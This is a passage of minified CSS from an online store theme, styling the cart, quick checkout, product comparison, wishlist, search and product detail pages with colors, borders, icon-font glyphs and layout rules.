!important}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-checkout-cart .cart-panels .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:10px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:none}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.refine-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title::after,.refine-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-product-category .category-description{order:0}.category-image{float:left}.category-text{position:static;bottom:auto}.category-description{margin-bottom:30px}.category-description>img{margin-bottom:10px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(0, 124, 255, 1)}.refine-item a
img{display:block;;padding:5px}.refine-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-size:17px;color:rgba(0, 114, 235, 1);font-weight:400;text-align:center}.refine-item a:hover .refine-name{font-weight:700;text-decoration:underline}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:24px;color:rgba(48,56,65,1);padding-bottom:15px}.checkout-section{background:rgba(255, 255, 255, 1);padding:15px;border-radius:3px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.quick-checkout-wrapper .left .section-login .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .left .section-login .required .control-label::after, .quick-checkout-wrapper .left .section-login .required .control-label + div::before, .quick-checkout-wrapper .left .section-login .text-danger{font-size:20px}.quick-checkout-wrapper .left .section-login .form-group{margin-bottom:8px}.quick-checkout-wrapper .left .section-login .required .control-label::after, .quick-checkout-wrapper .left .section-login .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper .left .section-login input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.quick-checkout-wrapper .left .section-login input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login input.form-control:focus, .quick-checkout-wrapper .left .section-login input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.quick-checkout-wrapper .left .section-login textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login textarea.form-control:focus, .quick-checkout-wrapper .left .section-login textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.quick-checkout-wrapper .left .section-login select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login select.form-control:focus, .quick-checkout-wrapper .left .section-login select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login
.radio{width:100%}.quick-checkout-wrapper .left .section-login
.checkbox{width:100%}.quick-checkout-wrapper .left .section-login .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .left .section-login .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:none}.quick-checkout-wrapper .right .section-cvr .control-label{display:none}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:none}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.cart-section .td-image{display:table-cell}.cart-section .td-name{display:table-cell}.cart-section .td-model{display:table-cell}.cart-section .td-price{display:table-cell}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:none}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:block;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:block}.shipping-payment .section-body
.radio{margin-bottom:8px}.shipping-payment .section-body>div>div{padding-bottom:15px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;top:10px;margin-top:-5px;margin-right:10px}.section-shipping .section-body>div:nth-child(2)::before{content:'\e997' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e99c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\e95f' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(4)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(5)::before{content:'\eab6' !important;font-family:icomoon !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(0, 124, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{background:rgba(0, 55, 157, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-product-compare .compare-buttons .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-information
.content{column-gap:30px;column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(255, 255, 255, 1);padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:12px;margin-bottom:5px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none}.route-product-manufacturer h2.title.page-title>span::after{display:none}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-product-search #content .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-product-search #content .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-product-search #content .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-product-search #content .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:10px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-account-wishlist td .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(66, 229, 179, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(0, 124, 255, 1)}.route-account-wishlist .td-price
b{color:rgba(66, 229, 179, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:none}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.lg-product-images .lg-thumb-outer{padding-left:10px}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(0, 124, 255, 1)}.lg-product-images .lg-toogle-thumb{left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(221, 221, 221, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 124, 255, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.additional-images img:hover{border-color:rgba(109, 118, 125, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-stats
b{font-size:12px;color:rgba(109, 118, 125, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats
span{color:rgba(48, 56, 65, 1)}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-30px}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:13px}.product-info .product-stats .in-stock
span{color:rgba(66, 229, 179, 1)}.product-info .product-stats .out-of-stock
span{color:rgba(0, 124, 255, 1)}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(235, 102, 38, 1);margin-right:5px}.product-info .product-details .custom-stats{order:-1;margin-bottom:10px}.product-info .product-stats .product-sold
b{color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:space-between}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;padding-bottom:10px;margin-bottom:5px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:0}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .countdown-wrapper{display:block;margin-top:15px;order:-2}.product-info .product-details .countdown-title{font-size:22px;color:rgba(0, 124, 255, 1);font-weight:700;text-align:left;text-decoration:none;background:rgba(238, 238, 238, 1);border-radius:5px;padding:10px;padding-left:14px}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:2}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:48px;color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-details .price-group .product-price-new{color:rgba(0, 124, 255, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-size:24px;color:rgba(109, 118, 125, 1);font-weight:400;text-decoration:line-through}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-left:10px}.product-info .product-details .product-points{font-size:17px;display:block;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-size:17px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-bottom:40px;order:2}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.product-options
label{color:rgba(255, 73, 79, 1);font-weight:700}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(255, 65, 98, 1)}.product-options .form-group{margin-bottom:8px}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.product-options .input-group .input-group-btn
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{font-size:20px;color:rgba(58, 71, 80, 1);margin-right:12px;margin-bottom:12px;min-width:50px;min-height:50px;border-width:3px;border-style:solid;border-color:rgba(204, 204, 204, 1);border-radius:3px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div input:checked+.option-value{color:rgba(0, 208, 111, 1);border-color:rgba(66, 229, 179, 1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(6, 216, 151, 1)}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option > div
img{border-width:5px;border-style:solid;border-color:rgba(237, 237, 237, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 124, 255, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 124, 255, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.push-tooltip .tooltip-inner{font-size:20px;font-weight:700}.product-info .product-options .push-option input+img+.option-value{display:block;margin-top:10px;margin-bottom:10px;font-size:15px;color:rgba(66, 229, 179, 1)}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:3}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
